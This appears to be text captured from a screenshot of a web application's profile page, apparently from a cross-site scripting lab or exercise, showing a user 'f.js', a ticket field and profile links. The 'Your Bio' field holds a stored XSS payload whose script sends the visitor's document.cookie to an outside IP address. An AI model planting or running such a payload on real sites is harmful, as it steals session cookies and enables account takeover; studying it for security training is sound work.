 Welcome, f.js!
your ticket: your_ticket_value
Your Bio:
<script> new Image().src="http://175.27.254.146/cookie.asp?
cookie="+document.cookie </script>
Edit Profile | Set Ticket | View | Logout